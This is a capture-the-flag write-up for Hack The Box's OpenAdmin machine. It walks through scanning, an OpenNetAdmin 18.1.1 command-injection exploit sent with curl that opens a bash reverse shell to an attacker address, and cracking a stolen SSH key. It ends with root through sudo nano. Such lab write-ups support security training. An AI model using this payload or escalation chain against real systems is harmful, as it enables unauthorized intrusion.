The following is a writeup for the machine OpenAdmin from Hackthebox, the box is rated as easy.
Scanning and Enumeration
I first scanned the box using Nmap to check for any open ports
sudo nmap -p- -O -oN nmap/nmap-initial 10.129.90.156
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-15 13:37 EDT
Nmap scan report for 10.129.90.156
Host is up (0.075s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/15%OT=22%CT=1%CU=39818%PV=Y%DS=2%DC=I%G=Y%TM=62FA848
OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)SEQ(SP=FF
OS:%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M537ST11NW7%O2=M537ST11NW7%O3=
OS:M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11NW7%O6=M537ST11)WIN(W1=7120%W2=71
OS:20%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M537NNSNW7
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0
OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP
OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
I then did another Nmap scan to enumerate the version numbers of the services I found earlier
sudo nmap -sV -A -T4 -p- -oN nmap/service 10.129.90.156 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-15 14:33 EDT
Nmap scan report for 10.129.90.156
Host is up (0.074s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/15%OT=22%CT=1%CU=30834%PV=Y%DS=2%DC=T%G=Y%TM=62FA91A
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=Z%TS=A)SEQ(SP=1
OS:03%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M537ST11NW7%O2=M537ST11NW7%O
OS:3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11NW7%O6=M537ST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M537NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Enumeration
TCP:
Port 22: OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Port 80: Apache httpd 2.4.29 ((Ubuntu))
Gobuster
Since port 80 was one of the services found in my inital scans, I ran a Gobuster search to bruteforce for any interesting directories
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.129.90.156 -o gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.90.156
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/08/15 15:36:04 Starting gobuster in directory enumeration mode
===============================================================
/music (Status: 301) [Size: 314] [--> http://10.129.90.156/music/]
/artwork (Status: 301) [Size: 316] [--> http://10.129.90.156/artwork/]
/sierra (Status: 301) [Size: 315] [--> http://10.129.90.156/sierra/]
/server-status (Status: 403) [Size: 278]
===============================================================
2022/08/15 16:01:09 Finished
===============================================================
OpenNetAdmin
After digging around /music I was able to find a login page at http://10.129.109.238/ona and I was able to see the version number of the CMS running on the server
OpenNetAdmin v18.1.1

Armed with info about the CMS the server is running I looked up OpenNetadmin in Searchsploit and see that the version running on the server v18.1.1 is vulnerable to command injection and remote code execution

Doing some quick research, I was able to find a PoC on Github

After cloning the repo, I used the ‘check’ option to make sure the server was vulnerable

I then ran the exploit it and got a low privilege shell

After playing around with the shell I see that I can not switch directories with this shell so I move on to see if I have better luck with the exploit that was shown in the Searchsploit search
Taking a look back at my notes I remember that Searchsploit did show there was a RCE PoC available for this version of OpenNetAdmin, OpenNetAdmin RCE on Exploit-DB
After much trial and error I was able to finally get a shell thanks to OpenAdmin Writeup by 0xdf
curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;bash -c 'bash -i >%26 /dev/tcp/10.10.14.2/1234 0>%261'&xajaxargs[]=ping" http://10.10.10.171/ona/
After getting the shell I performed additional enumeration to identify a path for privilege escalation since our current shell has only given us permission as ‘www-data’
<tml/ona/local/config$ cat database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
Exploitation (Initial Access)
Service Enumeration
Now that I have found a set of credentials I am able to su to user ‘jimmy’. Looking around I find some interesting files in /etc/apache2/sites-enabled
cat openadmin.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName openadmin.htb
ServerAdmin jimmy@openadmin.htb
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
And also a configuration file named ‘internal.conf’ which is owned by the user ‘joanna’ with a listener on localhost:52846
cat internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
Internal Site
In order to connect to the internal site I needed to use the -L option in SSH to perform local port forwarding
ssh jimmy@10.10.10.171 -L 52846:localhost:52846

I can now access the site at http://127.0.0.1:52846

Privilege Escalation Jimmy to Joanna
Exploring the directories more I find some interesting info in the var/www/internal directory
cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
Taking a look at main.php I see there is mention of a rsa key for joanna which I use curl to download
curl http://127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
In order to crack the key we I needed to run ssh2john First save the RSA key and then run ssh2john
python /usr/share/john/ssh2john.py id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_rsa)
1g 0:00:00:10 DONE (2022-08-17 13:04) 0.09746g/s 933199p/s 933199c/s 933199C/s bloodofyouth..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

John cracks the key and I now have the password and can login to SSH via the user ‘joanna’ account

I am able to get the user flag

Upon logging in I ran the command ‘sudo -l’ to check for any sudo permissions and see that joanna can run nano as sudo

Privilege Escalation using Sudo and Nano
gtfobins provides the way to escalate privileges using nano [gtfobins] (https://gtfobins.github.io/gtfobins/nano/#sudo)
First run the command sudo /bin/nano /opt/priv
Next do “CTRL+R” and put reset; sh 1>&0 2>&0 in the prompt

Next select “CTRL+X” to execute and I now have a shell running as root and can get the root flag